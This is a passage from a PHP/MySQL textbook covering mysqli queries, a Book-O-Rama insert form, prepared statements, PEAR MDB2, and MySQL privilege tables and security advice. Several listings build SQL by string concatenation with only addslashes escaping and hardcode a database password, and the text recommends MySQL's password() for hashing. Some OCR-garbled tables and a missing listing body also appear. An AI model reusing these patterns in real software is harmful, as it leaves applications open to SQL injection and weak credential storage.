In this case, you search for the user-input value (\$searchterm) in the field the user specified (\$searchtype). Notice the use of like for matching rather than equal: it's usually a good idea to be more tolerant in a database search.

#### Тір

Remember that the query you send to MySQL does not need a semicolon at the end of it, unlike a query you type into the MySQL monitor.

You can now run the query:

```
$result = $db->query($query);
```

Or, if you want to use the procedural interface, you use

```
$result = mysqli_query($db, $query);
```

You pass in the query you want to run and, in the procedural interface, the database link (again, in this case \$db).

The object-oriented version returns a result object; the procedural version returns a result resource. (This is similar to the way the connection functions work.) Either way,

you store the result in a variable (\$result) for later use. This function returns false on failure.

# **Retrieving the Query Results**

A large variety of functions is available to break the results out of the result object or identifier in different ways. The result object or identifier is the key to accessing the rows returned by the query.

In this example, you counted the number of rows returned and also used the mysqli\_fetch\_assoc() function.

When you use the object-oriented approach, the number of rows returned is stored in the num\_rows member of the result object, and you can access it as follows:

```
$num_results = $result->num_rows;
```

When you use a procedural approach, the function mysqli\_num\_rows() gives you the number of rows returned by the query. You should pass it the result identifier, like this:

\$num\_results = mysqli\_num\_rows(\$result);

It's useful to know this if you plan to process or display the results, because you now know how many there are and can loop through them:

```
for ($i=0; $i <$num_results; $i++) {
    // process results
}</pre>
```

In each iteration of this loop, you call \$result->fetch\_assoc() (or mysqli\_fetch\_assoc()). The loop does not execute if no rows are returned. This is a function that takes each row from the resultset and returns the row as an array, with each key an attribute name and each value the corresponding value in the array:

\$row = \$result->fetch\_assoc();

Or you can use a procedural approach:

\$row = mysqli\_fetch\_assoc(\$result);

Given the array \$row, you can go through each field and display it appropriately, as shown in this example:

```
echo "<br />ISBN: ";
echo stripslashes($row['isbn']);
```

As previously mentioned, you call stripslashes() to tidy up the value before displaying it. Several variations can be used to get results from a result identifier. Instead of an array with named keys, you can retrieve the results in an enumerated array with mysqli\_fetch\_row(), as follows:

```
$row = $result->fetch_row($result);
or
$row = mysqli_fetch_row($result);
```

The attribute values are listed in each of the array values \$row[0], \$row[1], and so on. (The mysqli\_fetch\_array() function allows you to fetch a row as either or both kinds of array.)

You could also fetch a row into an object with the mysqli\_fetch\_object() function:

```
$row = $result->fetch_object();
or
$row = mysqli_fetch_object($result);
```

You can then access each of the attributes via \$row->title, \$row->author, and so on.

## Disconnecting from the Database

You can free up your resultset by calling either

```
$result->free();
or
mysqli_free_result($result);
You can then use
$db->close();
or
mysqli_close($db);
```

to close a database connection. Using this command isn't strictly necessary because the connection will be closed when a script finishes execution anyway.

# Putting New Information in the Database

Inserting new items into the database is remarkably similar to getting items out of the database. You follow the same basic steps: make a connection, send a query, and check the results. In this case, the query you send is an INSERT rather than a SELECT.

Although this process is similar, looking at an example can sometimes be useful. In Figure 11.3, you can see a basic HTML form for putting new books into the database.

The HTML for this page is shown in Listing 11.3.

| Book-O-Rama - New Book Entry - Mozilla Firefox                   | 8 |
|------------------------------------------------------------------|---|
| <u>Eile Edit View History Bookmarks Tools H</u> elp              | 0 |
| 🖕 🕶 👻 🧭 👔 🗋 http://iocalhost/phpmysql4e/chapter11/newbook.html 💌 |   |
| Book-O-Rama - New Book Entry                                     |   |
| ISBN                                                             |   |
| Author                                                           |   |
| Title                                                            |   |
| Price \$                                                         |   |
| Register                                                         |   |
|                                                                  |   |
|                                                                  |   |
|                                                                  |   |
|                                                                  |   |
|                                                                  |   |
|                                                                  |   |
| Done                                                             | 1 |

Figure 11.3 This interface for putting new books into the database could be used by Book-O-Rama's staff.

Listing 11.3 newbook.html- HTML for the Book Entry Page

```
<html>
<head>
 <title>Book-O-Rama - New Book Entry</title>
</head>
<body>
 <h1>Book-O-Rama - New Book Entry</h1>
 <form action="insert_book.php" method="post">
   ISBN
       <input type="text" name="isbn" maxlength="13" size="13">
    Author
       <input type="text" name="author" maxlength="30" size="30">
    Title
       <input type="text" name="title" maxlength="60" size="30">
    Price $
      <input type="text" name="price" maxlength="7" size="7">
```

Listing 11.3 Continued

```
ctr>
<input type="submit" value="Register">

</form>
</body>
</html>
```

The results of this form are passed along to insert\_book.php, a script that takes the details, performs some minor validations, and attempts to write the data into the data-base. The code for this script is shown in Listing 11.4.

Listing 11.4 insert\_book.php- This Script Writes New Books into the Database

```
<html>
<head>
  <title>Book-O-Rama Book Entry Results</title>
</head>
<body>
<h1>Book-O-Rama Book Entry Results</h1>
<?php
 // create short variable names
  $isbn=$_POST['isbn'];
  $author=$_POST['author'];
  $title=$_POST['title'];
  $price=$_POST['price'];
 if (!$isbn || !$author || !$title || !$price) {
     echo "You have not entered all the required details.<br />"
          ."Please go back and try again.";
     exit;
 }
 if (!get_magic_quotes_gpc()) {
    $isbn = addslashes($isbn);
    $author = addslashes($author);
    $title = addslashes($title);
    $price = doubleval($price);
  }
 @ $db = new mysqli('localhost', 'bookorama', 'bookorama123', 'books');
 if (mysqli_connect_errno()) {
     echo "Error: Could not connect to database. Please try again later.";
     exit;
  }
```

Listing 11.4 Continued

The results of successfully inserting a book are shown in Figure 11.4.



Figure 11.4 The script completes successfully and reports that the book has been added to the database.

If you look at the code for insert\_book.php, you can see that much of it is similar to the script you wrote to retrieve data from the database.You check that all the form fields were filled in, and you format them correctly for insertion into the database (if required) with addslashes():

```
if (!get_magic_quotes_gpc()) {
    $isbn = addslashes($isbn);
```

```
$author = addslashes($author);
$title = addslashes($title);
$price = doubleval($price);
```

}

Because the price is stored in the database as a float, you don't want to put slashes into it. You can achieve the same effect of filtering out any odd characters on this numerical field by calling doubleval(), which we discussed in Chapter 1, "PHP Crash Course." This also takes care of any currency symbols that the user might have typed into the form.

Again, you connect to the database by instantiating the mysqli object and setting up a query to send to the database. In this case, the query is an SQL INSERT:

This query is executed on the database by calling *sdb->query()* (or *mysqli\_query()* if you want to do things procedurally).

One significant difference between using INSERT and SELECT is in the use of mysqli\_affected\_rows(). This is a function in the procedural version or a class member variable in the object-oriented version:

```
echo $db->affected_rows." book inserted into database.";
```

In the previous script, you used mysqli\_num\_rows() to determine how many rows were returned by a SELECT. When you write queries that change the database, such as INSERTS, DELETES, and UPDATES, you should use mysgli\_affected\_rows() instead.

We've now covered the basics of using MySQL databases from PHP.

# Using Prepared Statements

The mysqli library supports the use of prepared statements. They are useful for speeding up execution when you are performing large numbers of the same query with different data. They also protect against SQL injection-style attacks.

The basic concept of a prepared statement is that you send a template of the query you want to execute to MySQL and then send the data separately. You can send multiple lots of the same data to the same prepared statement; this capability is particularly useful for bulk inserts.

You could use prepared statements in the insert\_book.php script, as follows:

```
$query = "insert into books values(?, ?, ?, ?)";
$stmt = $db->prepare($query);
$stmt->bind_param("sssd", $isbn, $author, $title, $price);
$stmt->execute();
echo $stmt->affected_rows.' book inserted into database.';
$stmt->close();
```

Let's consider this code line by line.

When you set up the query, instead of substituting in the variables as done previously, you put in question marks for each piece of data. You should not put any quotation marks or other delimiters around these question marks.

The second line is a call to \$db->prepare(), which is called mysqli\_stmt\_
prepare() in the procedural version. This line constructs a statement object or resource
that you will then use to do the actual processing.

The statement object has a method called bind\_param(). (In the procedural version, it is called mysqli\_stmt\_bind\_param().) The purpose of bind\_param() is to tell PHP which variables should be substituted for the question marks. The first parameter is a format string, not unlike the format string used in printf(). The value you are passing here ("sssd") means that the four parameters are a string, a string, and a double, respectively. Other possible characters in the format string are i for integer and b for blob. After this parameter, you should list the same number of variables as you have question marks in your statement. They will be substituted in this order.

The call to \$stmt->execute() (mysqli\_stmt\_execute() in the procedural version)
actually runs the query. You can then access the number of affected rows and close the
statement.

So how is this prepared statement useful? The clever thing is that you can change the values of the four bound variables and re-execute the statement without having to reprepare. This capability is useful for looping through bulk inserts.

As well as binding parameters, you can bind results. For SELECT type queries, you can use \$stmt->bind\_result() (or mysqli\_stmt\_bind\_result()) to provide a list of variables that you would like the result columns to be filled into. Each time you call \$stmt->fetch() (or mysqli\_stmt\_fetch()), column values from the next row in the resultset are filled into these bound variables. For example, in the book search script you looked at earlier, you could use

\$stmt->bind\_result(\$isbn, \$author, \$title, \$price);

to bind these four variables to the four columns that will be returned from the query. After calling

```
$stmt->execute();
```

you can call

\$stmt->fetch();

in the loop. Each time this is called, it fetches the next result row into the four bound variables.

You can also use mysqli\_stmt\_bind\_param() and mysqli\_stmt\_bind\_result() in the same script.

# Using Other PHP-Database Interfaces

PHP supports libraries for connecting to a large number of databases, including Oracle, Microsoft SQL Server, and PostgreSQL.

In general, the principles of connecting to and querying any of these databases are much the same. The individual function names vary, and different databases have slightly different functionality, but if you can connect to MySQL, you should be able to easily adapt your knowledge to any of the others.

If you want to use a database that doesn't have a specific library available in PHP, you can use the generic ODBC functions. ODBC, which stands for Open Database Connectivity, is a standard for connections to databases. It has the most limited functionality of any of the function sets, for fairly obvious reasons. If you have to be compatible with everything, you can't exploit the special features of anything.

In addition to the libraries that come with PHP, available database abstraction classes such as MDB2 allow you to use the same function names for each type of database.

#### Using a Generic Database Interface: PEAR MDB2

Let's look at a brief example using the PEAR MDB2 abstraction layer. This is one of the most widely used of all the PEAR components. Instructions for installing the MDB2 abstraction layer can be found in the "PEAR Installation" section in Appendix A, "Installing PHP and MySQL."

For comparative purposes, let's look at how you could write the search results script differently using MDB2.

```
Listing 11.5 results_generic.php—Retrieves Search Results from the MySQL Database and Formats Them for Display
```

```
<html>
<head>
  <title>Book-O-Rama Search Results</title>
</head>
<body>
<h1>Book-O-Rama Search Results</h1>
<?php
  // create short variable names
 $searchtype=$_POST['searchtype'];
 $searchterm=trim($_POST['searchterm']);
 if (!$searchtype || !$searchterm) {
     echo "You have not entered search details. Please go back and try again.";
     exit;
 }
 if (!get_magic_quotes_gpc()) {
    $searchtype = addslashes($searchtype);
```

Listing 11.5 Continued

```
$searchterm = addslashes($searchterm);
}
// set up for using PEAR MDB2
require_once('MDB2.php');
$user = 'bookorama';
$pass = 'bookorama123';
$host = 'localhost';
$db_name = 'books';
// set up universal connection string or DSN
$dsn = "mysqli://".$user.":".$pass."@".$host."/".$db_name;
// connect to database
$db = &MDB2::connect($dsn);
// check if connection worked
if (MDB2::isError($db)) {
  echo $db->getMessage();
  exit;
}
// perform query
$query = "select * from books where ".$searchtype." like '%".$searchterm."%'";
$result = $db->query($query);
// check that result was ok
if (MDB2::isError($result)) {
  echo $db->getMessage();
  exit;
}
// get number of returned rows
$num_results = $result->numRows();
// display each returned row
for ($i=0; $i <$num_results; $i++) {</pre>
   $row = $result->fetchRow(MDB2_FETCHMODE_ASSOC);
   echo "<strong>".($i+1).". Title: ";
   echo htmlspecialchars(stripslashes($row['title']));
   echo "</strong><br />Author: ";
   echo stripslashes($row['author']);
   echo "<br />ISBN: ";
   echo stripslashes($row['isbn']);
```

Listing 11.5 Continued

```
echo "<br />Price: ";
echo stripslashes($row['price']);
echo "";
}
// disconnect from database
$db->disconnect();
?>
</body>
</html>
```

Let's examine what you do differently in this script.

To connect to the database, you use the line

\$db = MDB2::connect(\$dsn);

This function accepts a universal connection string that contains all the parameters necessary to connect to the database. You can see this if you look at the format of the connection string:

\$dsn = "mysqli://".\$user.":".\$pass."@".\$host."/".\$db\_name;

After this, you check to see whether the connection was unsuccessful using the isError() method and, if so, print the error message and exit:

```
if (MDB2::isError($db)) {
   echo $db->getMessage();
   exit;
}
```

Assuming everything has gone well, you then set up a query and execute it as follows:

```
$result = $db->query($query);
```

You can check the number of rows returned:

```
$num_results = $result->numRows();
```

You retrieve each row as follows:

```
$row = $result->fetchRow(DB_FETCHMODE_ASSOC);
```

The generic method fetchRow() can fetch a row in many formats; the parameter MDB2\_FETCHMODE\_ASSOC tells it that you would like the row returned as an associative array.

After outputting the returned rows, you finish by closing the database connection:

\$db->disconnect();

As you can see, this generic example is similar to the first script.

The advantages of using MDB2 are that you need to remember only one set of database functions and that the code will require minimal changes if you decide to change the database software.

Because this is a MySQL book, we use the MySQL native libraries for extra speed and flexibility. You might want to use the MDB2 package in your projects because sometimes the use of an abstraction layer can be extremely helpful.

# **Further Reading**

For more information on connecting MySQL and PHP together, you can read the appropriate sections of the PHP and MySQL manuals.

For more information on ODBC, visit http://www.webopedia.com/TERM/O/ODBC.html.

# Next

In the next chapter, we go into more detail about MySQL administration and discuss how to optimize databases.

# 12

## Advanced MySQL Administration

N THIS CHAPTER, WE COVER SOME MORE ADVANCED MySQL topics, including advanced privileges, security, and optimization.

Key topics covered in this chapter include

- Understanding the privilege system in detail
- Making your MySQL database secure
- Getting more information about databases
- Speeding things up with indexes
- Optimizing your database
- Backing up and recovering
- Implementing replication

## Understanding the Privilege System in Detail

Chapter 9, "Creating Your Web Database," described the process of setting up users and granting them privileges. You saw how to do this with the GRANT command. If you're going to administer a MySQL database, understanding exactly what GRANT does and how it works can be useful.

When you issue a GRANT statement, it affects tables in the special database called mysql. Privilege information is stored in six tables in this database. Given this fact, when granting privileges on databases, you should be cautious about granting access to the mysql database.

You can look at what's in the  ${\tt mysql}$  database by logging in as an administrator and typing

```
use mysql;
```

If you do this, you can then view the tables in this database as usual by typing show tables;

Your results look something like this:

+-----+ Tables\_in\_mysql +-----+ columns\_priv db event func general\_log help category help\_keyword help\_relation help\_topic host ndb\_binlog\_index plugin proc procs\_priv servers slow\_log tables\_priv time zone time\_zone\_leap\_second time\_zone\_name time\_zone\_transition time\_zone\_transition\_type user ·-----

Each of these tables stores system information. Six of them—user, host, db, tables\_priv, columns\_priv, and procs priv—store privilege information. They are sometimes called *grant tables*. These tables vary in their specific function but all serve the same general function, which is to determine what users are and are not allowed to do. Each of them contains two types of fields: scope fields, which identify the user, host, and part of a database that the privilege refers to; and privilege fields, which identify which actions can be performed by that user in that scope.

The user and host tables are used to decide whether a user can connect to the MySQL server at all and whether she has any administrator privileges. The db and host tables determine which databases the user can access. The tables\_priv table determines which tables within a database a user can use, the columns\_priv table determines which columns within tables she has access to, and the procs priv table determines which routines a user can execute.

## The user Table

The user table contains details of global user privileges. It determines whether a user is allowed to connect to the MySQL server at all and whether she has any global-level privileges—that is, privileges that apply to every database in the system.

You can see the structure of this table by issuing a describe user; statement. The schema for the user table is shown in Table 12.1.

| Field                 | Туре           |
|-----------------------|----------------|
| Host                  | varchar(60)    |
| User                  | varchar(16)    |
| Password              | varchar(41)    |
| Select_priv           | enum('N','Y')  |
| Insert_priv           | enum('N','Y')  |
| Update_priv           | enum('N','Y')  |
| Delete_priv           | enum('N','Y')  |
| Create_priv           | enum('N','Y')  |
| Drop_priv             | enum('N','Y')  |
| Reload_priv           | enum('N','Y')  |
| Shutdown_priv         | enum('N','Y')  |
| Process_priv          | enum('N','Y')  |
| File_priv             | enum('N','Y')  |
| Grant_priv            | enum('N','Y')  |
| References_priv       | enum('N','Y')  |
| Index_priv            | enum('N','Y')  |
| Alter_priv            | enum('N', 'Y') |
| Show_db_priv          | enum('N','Y')  |
| Super_priv            | enum('N','Y')  |
| Create_tmp_table_priv | enum('N','Y')  |
| Lock_tables_priv      | enum('N','Y')  |
| Execute_priv          | enum('N','Y')  |
| Repl_slave_priv       | enum('N','Y')  |
| Repl_client_priv      | enum('N','Y')  |
| Create_view_priv      | enum('N','Y')  |
| Show_view_priv        | enum('N','Y')  |
| Create_routine_priv   | enum('N','Y')  |
| Alter_routine_priv    | enum('N','Y')  |
| Create_user_priv      | enum('N','Y')  |
| Event_priv            | enum('N','Y')  |
|                       |                |

Table 12.1 Schema of the user Table in the mysql Database

| Field                           | Туре                                |
|---------------------------------|-------------------------------------|
| Trigger_priv                    | enum('N','Y')                       |
| ssl_type                        | enum('','ANY','X509','SPECIFIED')   |
| ssl_cipher                      | blob                                |
| x509_issuer                     | blob                                |
| x509_subject                    | blob max_questions int(11) unsigned |
| max_updates                     | int(11) unsigned                    |
| max_connections                 | int(11) unsigned                    |
| <pre>max_user_connections</pre> | int(11) unsigned                    |

Table 12.1 Continued

Each row in this table corresponds to a set of privileges for a User coming from a Host and logging in with the password Password. These are the *scope fields* for this table because they describe the scope of the other fields, called *privilege fields*.

The privileges listed in this table (and the others to follow) correspond to the privileges granted using GRANT in Chapter 9. For example, Select\_priv corresponds to the privilege to run a SELECT command.

If a user has a particular privilege, the value in that column will be  $\underline{v}$ . Conversely, if a user has not been granted that privilege, the value will be  $\underline{N}$ .

All the privileges listed in the user table are global; that is, they apply to *all the databases in the system* (including the mysql database). Administrators will therefore have some Ys in there, but the majority of users should have all NS. Normal users should have rights to appropriate databases, not all tables.

#### The db and host Tables

Most of your average users' privileges are stored in the tables db and host.

The db table determines which users can access which databases from which hosts. The privileges listed in this table apply to whichever database is named in a particular row.

The host table supplements the user and db tables. If a user is to connect from multiple hosts, no host will be listed for that user in the user or db table. Instead, he will have a set of entries in the host table, one to specify the privileges for each user-host combination.

The schemas of these two tables are shown in Tables 12.2 and 12.3, respectively.

 Table 12.2
 Schema of the db Table in the mysql Database

| Field       | Туре          |
|-------------|---------------|
| Host        | char(60)      |
| Db          | char(64)      |
| User        | char(16)      |
| Select_priv | enum('N','Y') |
|             |               |

| Table 12.2 | Continued |
|------------|-----------|
|------------|-----------|

| Field                  | Туре           |
|------------------------|----------------|
| Insert_priv            | enum('N','Y')  |
| Update_priv            | enum('N','Y')  |
| Delete_priv            | enum('N','Y')  |
| Create_priv            | enum('N','Y')  |
| Drop_priv              | enum('N','Y')  |
| Grant_priv             | enum('N','Y')  |
| References_priv        | enum('N','Y')  |
| Index_priv             | enum('N','Y')  |
| Alter_priv             | enum('N', 'Y') |
| Create_tmp_tables_priv | enum('N','Y')  |
| Lock_tables_priv       | enum('N','Y')  |
| Create_view_priv       | enum('N','Y')  |
| Show_view_priv         | enum('N','Y')  |
| Create_routine_priv    | enum('N','Y')  |
| Alter_routine_priv     | enum('N','Y')  |
| Execute_priv           | enum('N','Y')  |
| Event_priv             | enum('N','Y')  |
| Trigger_priv           | enum('N','Y')  |

Table 12.3 Schema of the host Table in the mysql Database

| Field                  | Туре           |
|------------------------|----------------|
| Host                   | char(60)       |
| Db                     | char(64)       |
| Select_priv            | enum('N','Y')  |
| Insert_priv            | enum('N','Y')  |
| Update_priv            | enum('N','Y')  |
| Delete_priv            | enum('N','Y')  |
| Create_priv            | enum('N','Y')  |
| Drop_priv              | enum('N','Y')  |
| Grant_priv             | enum('N','Y')  |
| References_priv        | enum('N','Y')  |
| Index_priv             | enum('N','Y')  |
| Alter_priv             | enum ('N','Y') |
| Create_tmp_tables_priv | enum('N','Y')  |
| Lock_tables_priv       | enum('N','Y')  |
| Create_view_priv       | enum('N','Y')  |

| Table | 12.3 | Continued |
|-------|------|-----------|
|-------|------|-----------|

| Field               | Туре          |
|---------------------|---------------|
| Show_view_priv      | enum('N','Y') |
| Create_routine_priv | enum('N','Y') |
| Alter_routine_priv  | enum('N','Y') |
| Execute_priv        | enum('N','Y') |
| Trigger_priv        | enum('N','Y') |

## The tables\_priv, columns\_priv, and procs priv Tables

The tables\_priv, columns\_priv, and procs\_priv tables are used to store table-level privileges, column-level privileges, and privileges regarding stores routines, respectively.

These tables have a slightly different structure than the user, db, and host tables have. The schemas for the tables\_priv table, columns\_priv table, and procs\_priv table are shown in Tables 12.4, 12.5, and 12.6, respectively.

| incle in contenia | of the capitor_prive name mysqr Database                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Field             | Туре                                                                                                    |
| Host              | char(60)                                                                                                    |
| Db                | char(64)                                                                                                    |
| User              | char(16)                                                                                                    |
| Table_name        | char(60)                                                                                                    |
| Grantor           | char(77)                                                                                                    |
| Timestamp         | timestamp(14)                                                                                                    |
| Table_priv        | set('Select', 'Insert', 'Update', 'Delete',<br>'Create', 'Drop', 'Grant', 'References', 'Index',<br>'Alter', 'Create View', 'Show view', 'Trigger')) |
| Column_priv       | <pre>set ('Select', 'Insert', 'Update', 'References')</pre>                                                                                          |

Table 12.4 Schema of the tables\_priv Table in the mysql Database

Table 12.5 Schema of the columns\_priv Table in the mysql Database

| Field       | Туре                                                       |
|-------------|------------------------------------------------------------|
| Host        | char(60)                                                   |
| Db          | char(64)                                                   |
| User        | char(16)                                                   |
| Table_name  | char(64)                                                   |
| Column_name | char(64)                                                   |
| Timestamp   | timestamp(14)                                              |
| Column_priv | <pre>set('Select', 'Insert', 'Update', 'References')</pre> |

| Field        | Туре                                              |
|--------------|---------------------------------------------------|
| Host         | char(60)                                          |
| Db           | char(64)                                          |
| User         | char(16)                                          |
| Routine_name | char(64)                                          |
| Routine_type | enum('FUNCTION', 'PROCEDURE')                     |
| Grantor      | char(77)                                          |
| Proc_priv    | <pre>set('Execute','Alter Routine','Grant')</pre> |
| Timestamp    | timestamp(14)                                     |

Table 12.6 Schema of the procs\_priv Table in the mysql Database

The Grantor column in the tables\_priv and procs priv tables stores the name of the user who granted this privilege to this user. The Timestamp column in each of these tables stores the date and time when the privilege was granted.

#### Access Control: How MySQL Uses the Grant Tables

MySQL uses the grant tables to determine what a user is allowed to do in a two-stage process:

- Connection verification. Here, MySQL checks whether you are allowed to connect at all, based on information from the user table, as shown previously. This authentication is based on username, hostname, and password. If a username is blank, it matches all users. Hostnames can be specified with a wildcard character (%). This character can be used as the entire field (that is, % matches all hosts) or as part of a hostname (for example, %.tangledweb.com.au matches all hosts ending in .tangledweb.com.au). If the password field is blank, no password is required. Your system is more secure if you avoid having blank users, wildcards in hosts, and users without passwords. If the hostname is blank, MySQL refers to the host table for a matching user and host entry.
- 2. Request verification. Each time you enter a request, after you have established a connection, MySQL checks whether you have the appropriate level of privileges to perform that request. The system begins by checking your global privileges (in the user table) and, if they are not sufficient, checks the db and host tables. If you still don't have sufficient privileges, MySQL will check the tables\_priv table, and, if this is not enough, finally it will check the columns\_priv table. If the operation uses stored routines, MySQL checks the procs\_priv table instead of the tables\_priv and columns\_priv tables.

## Updating Privileges: When Do Changes Take Effect?

The MySQL server automatically reads the grant tables when it is started and when you issue GRANT and REVOKE statements. However, now that you know where and how those

privileges are stored, you can alter them manually. When you update them manually, the MySQL server *will not notice that they have changed*.

You need to point out to the server that a change has occurred, and you can do this in three ways. You can type

```
flush privileges;
```

at the MySQL prompt (you need to be logged in as an administrator to use this command). This is the most commonly used way of updating the privileges.

Alternatively, you can run either

```
mysqladmin flush-privileges
```

or

```
mysqladmin reload
```

from your operating system.

After this, global-level privileges will be checked the next time a user connects; database privileges will be checked when the next use statement is issued; and table- and column-level privileges will be checked on a user's next request.

## Making Your MySQL Database Secure

Security is important, especially when you begin connecting your MySQL database to your website. The following sections explain the precautions you ought to take to protect your database.

## MySQL from the Operating System's Point of View

Running the MySQL server (mysqld) as root is a bad idea if you are running a Unix-like operating system. Doing this gives a MySQL user with a full set of privileges the right to read and write files anywhere in the operating system. This is an important point, easily overlooked, which was famously used to hack Apache's website. (Fortunately, the crackers were "white hats" [good guys], and their only action was to tighten up security.)

Setting up a MySQL user specifically for the purpose of running mysqld is a good idea. In addition, you can then make the directories (where the physical data is stored) accessible only by the MySQL user. In many installations, the server is set up to run as userid mysql, in the mysql group.

You should also ideally set up your MySQL server behind your firewall. This way, you can stop connections from unauthorized machines. Check to see whether you can connect from outside to your server on port number 3306. This is the default port MySQL runs on and should be closed on your firewall.

#### Passwords

Make sure that all your users have passwords (especially root!) and that they are well chosen and regularly changed, as with operating system passwords. The basic rule to remember here is that passwords that are or contain words from a dictionary are a bad idea. Combinations of letters and numbers are best.

If you are going to store passwords in script files, make sure only the user whose password is stored can see that script.

PHP scripts that are used to connect to the database need access to the password for that user. This can be done reasonably securely by putting the login and password in a file called, for example, dbconnect.php, that you then include when needed. This script can be carefully stored outside the web document tree and made accessible only to the appropriate user.

Remember that if you put these details in a file with .inc or some other extension in the web tree, you must be careful to check that your web server knows these files must be interpreted as PHP so that the details will not be viewed in plain text via a web browser.

Don't store passwords in plain text in your database. MySQL passwords are not stored that way, but commonly in web applications, you additionally want to store website members' login names and passwords. You can encrypt passwords (one way) using MySQL's password() function. Remember that if you insert a password in this format when you run SELECT (to log in a user), you will need to use the same function again to check the password a user has typed.

You will use this functionality when you implement the projects in Part V, "Building Practical PHP and MySQL Projects."

#### User Privileges

Knowledge is power. Make sure that you understand MySQL's privilege system and the consequences of granting particular privileges. Don't grant more privileges to any user than she needs. You should check them by looking at the grant tables.

In particular, don't grant the PROCESS, FILE, SHUTDOWN, and RELOAD privileges to any user other than an administrator unless absolutely necessary. The PROCESS privilege can be used to see what other users are doing and typing, including their passwords. The FILE privilege can be used to read and write files to and from the operating system (including, say, /etc/password on a Unix system).

The GRANT privilege should also be granted with caution because it allows users to share their privileges with others.

Make sure that when you set up users, you grant them access only from the hosts that they will be connecting from. If you have jane@localhost as a user, that's fine, but plain jane is pretty common and could log in from anywhere—and she might not be the jane you think she is. Avoid using wildcards in hostnames for similar reasons.

You can further increase security by using IPs rather than domain names in your host table. This way, you can avoid problems with errors or crackers at your DNS. You

can enforce this by starting the MySQL daemon with the --skip-name-resolve option, which means that all host column values must be either IP addresses or localhost.

You should also prevent nonadministrative users from having access to the mysqladmin program on your web server. Because this program runs from the command line, access to it is an issue of operating system privilege.

#### Web Issues

Connecting your MySQL database to the Web raises some special security issues.

It's not a bad idea to start by setting up a special user just for the purpose of web connections. This way, you can give him the minimum privilege necessary and not grant, for example, DROP, ALTER, or CREATE privileges to that user. You might grant SELECT only on catalog tables and INSERT only on order tables. Again, this is an illustration of how to use the principle of least privilege.

#### Caution

In the preceding chapter, we described using PHP's addslashes() and stripslashes() functions to get rid of any problematic characters in strings. It's important to remember to do this and to do a general data cleanup before sending anything to MySQL. You might remember using the doubleval() function to check that the numeric data was really numeric. Forgetting this is a common error; people remember to use addslashes() but not to check numeric data.

You should always check all data coming in from a user. Even if your HTML form consists of select boxes and radio buttons, someone might alter the URL to try to crack your script. Checking the size of the incoming data is also worthwhile.

If users are typing in passwords or confidential data to be stored in your database, remember that it will be transmitted from the browser to the server in plain text unless you use Secure Sockets Layer (SSL). We discuss using SSL in more detail later in this book.

## **Getting More Information About Databases**

So far, we've used SHOW and DESCRIBE to find out what tables are in the database and what columns are in them. In the following sections, we briefly look at other ways they can be used and at the use of the EXPLAIN statement to get more information about how a SELECT operation is performed.

## Getting Information with SHOW

Previously, you used show tables;

to get a list of tables in the database.

The statement

show databases;

displays a list of available databases. You can then use the SHOW TABLES statement to see a list of tables in one of those databases:

show tables from books;

When you use SHOW TABLES without specifying a database, it defaults to the one in use. When you know what the tables are, you can get a list of the columns:

show columns from orders from books;

If you leave off the database name, the SHOW COLUMNS statement will default to the database currently in use. You can also use the *table.column* notation:

show columns from books.orders;

One other useful variation of the SHOW statement can be used to see what privileges a user has. For example, if you run

show grants for bookorama;

you get the following output:

```
+----+
| Grants for bookorama@%
|
| GRANT USAGE ON *.* TO 'bookorama'@'%'
| IDENTIFIED BY PASSWORD '*1ECE648641438A28E1910D0D7403C5EE9E8B0A85'
| GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, INDEX, ALTER
| ON `books`.* TO 'bookorama'@'%'
|
```

The GRANT statements shown are not necessarily the ones that were executed to give privileges to a particular user, but rather summary equivalent statements that would produce the user's current level of privilege.

Many other variations of the SHOW statement can be used as well. In fact, there are over 30 variations of the SHOW statement. Some of the more popular variations are shown in Table 12.7. For a complete list, see the MySQL Manual entry at http://dev. mysql.com/doc/refman/5.1/en/show.html. In all instances of [like\_or\_where] in the examples below, you can attempt to match a pattern using LIKE or an expression using WHERE.

|                                                                        | Description                                                                                                    |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SHOW DATABASES [like_or_where] L1                                      | Lists available databases.                                                                                                    |
| SHOW [OPEN] TABLES [FROM database] Li<br>[like_or_where]               | Lists tables from the database currently in use, or from the database called database.                                                                                                    |
| SHOW [FULL] COLUMNS FROM table [FROM Li<br>database] [like_or_where] Y | Lists all the columns in a particular table from the database currently in use, or from the database specified.<br>You might use SHOW FIELDS instead of SHOW COLUMNS.                                                                                                    |
| KOM database]                                                          | Shows details of all the indexes on a particular table from the database currently in use, or from the database called <i>database</i> if specified. You might use SHOW KEYS instead.                                                                                                    |
| SHOW [GLOBAL   SESSION] STATUS G<br>[like_or_where] cd                 | Gives information about a number of system items, such as the number of threads running. The LIKE clause is used to<br>match against the names of these items, so, for example, "Thread%" matches the items "Threads_cached", "Threads_connect-<br>ed."."Threads created," and "Threads tunning".                                                                                                 |
| SHOW [GLOBAL SESSION] VARIABLES D<br>[like_or_where]                   | Displays the names and values of the MySQL system variables, such as the version number.                                                                                                    |
| SHOW [FULL] PROCESSLIST D<br>th<br>ar                                  | Displays all the running processes in the system—that is, the queries that are currendy being executed. Most users will see<br>their own threads, but if they have the PROCESS privilege, they can see everybody's processes—including passwords if they<br>are in queries. The queries are truncated to 100 characters by default. Using the optional keyword FULL displays the full<br>queries. |
| SHOW TABLE STATUS [FROM database] D<br>[like_or_where] p               | Displays information about each of the tables in the database currently being used, or the database called <i>database</i> if it is specified, optionally with a wildcard match. This information includes the table type and the time each table was last updated.                                                                                                    |
| SHOW GRANTS FOR user SI                                                | Shows the GRANT statements required to give the user specified in user his current level of privilege.                                                                                                    |
| SHOW PRIVILEGES SHOW                                                   | Shows the different privileges that the server supports.                                                                                                    |
| SHOW CREATE DATABASE database Sh                                       | Shows a CREATE DATABASE statement that would create the specified database.                                                                                                    |
| SHOW CREATE TABLE tablename                                            | Shows a CREATE TABLE statement that would create the specified table.                                                                                                    |
| SHOW [STORAGE] ENGINES SHOW [STORAGE] ENGINES                          | Shows the storage engines that are available in this installation and which is the default. (We discuss storage engines further in Chapter 13, "Advanced MySQL Programming.")                                                                                                    |
| SHOW INNODE STATUS SI                                                  | Shows data about the current state of the InnoDB storage engine.                                                                                                    |
